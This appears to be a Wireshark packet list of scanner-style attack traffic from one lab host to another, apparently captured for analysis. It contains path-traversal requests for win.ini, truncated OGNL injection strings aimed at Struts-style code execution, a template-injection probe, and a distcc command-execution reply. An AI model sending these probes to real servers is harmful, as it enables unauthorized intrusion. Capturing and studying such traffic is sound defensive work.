 tcp contains "id"
Time Source Destination Protocol Length Info
14124 0.001972 1.1.1.5 1.1.1.4 DISTCC 188 DONE:1 STAT:256 SERR:id: invalid option -- c\nTry `id --help' for more informati
21553 0.001034 1.1.1.4 1.1.1.5 Rlogin 363 Data: GET / HTTP/1.1\r\nHost: 1.1.1.5:513\r\nAccept-Charset: iso-8859-1,utf-8;q=
21278 0.000438 1.1.1.4 1.1.1.5 Rlogin 368 Data: GET / HTTP/1.1\r\nHost: 1.1.1.5:513\r\nAccept-Charset: iso-8859-1,utf-8;q=
21559 0.000306 1.1.1.4 1.1.1.5 Rlogin 509 Data: GET login?hsgid=00000000-0000-0000-0000-000000000000&hasFP=1 HTTP/1.1\r\n
18649 0.000292 1.1.1.4 1.1.1.5 HTTP 365 GET %. HTTP/1.1
26603 0.014972 1.1.1.4 1.1.1.5 HTTP 681 GET %24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%
26511 0.020513 1.1.1.4 1.1.1.5 HTTP 734 GET %24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%
26802 0.000535 1.1.1.4 1.1.1.5 HTTP 397 GET %24%7B%7B57550614+16044095%7D%7D// HTTP/1.1
15319 0.000356 1.1.1.4 1.1.1.5 HTTP 480 GET %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%
15161 0.000284 1.1.1.4 1.1.1.5 HTTP 414 GET ../../../../../../../../../../../../windows/win.ini HTTP/1.1
15170 0.000081 1.1.1.4 1.1.1.5 HTTP 412 GET ../../../../../../../../../../../../winnt/win.ini HTTP/1.1
15179 0.000265 1.1.1.4 1.1.1.5 HTTP 408 GET ..\..\..\..\..\..\..\..\..\..\windows\win.ini HTTP/1.1
15188 0.000260 1.1.1.4 1.1.1.5 HTTP 406 GET ..\..\..\..\..\..\..\..\..\..\winnt\win.ini HTTP/1.1
15645 0.000147 1.1.1.4 1.1.1.5 HTTP 396 GET ..\..\..\..\..\..\windows\win.ini HTTP/1.1
15654 0.000404 1.1.1.4 1.1.1.5 HTTP 394 GET ..\..\..\..\..\..\winnt\win.ini HTTP/1.1
27972 0.000163 1.1.1.4 1.1.1.5 HTTP 567 GET /./././././././././././././././././././././././././././././././././././././.
15410 0.000194 1.1.1.4 1.1.1.5 HTTP 399 GET .\.\.\.\.\.\.\.\.\.\/windows/win.ini HTTP/1.1
15419 0.000282 1.1.1.4 1.1.1.5 HTTP 397 GET .\.\.\.\.\.\.\.\.\.\/winnt/win.ini HTTP/1.1
9702 0.001667 1.1.1.4 1.1.1.5 HTTP 349 GET / HTTP/1.0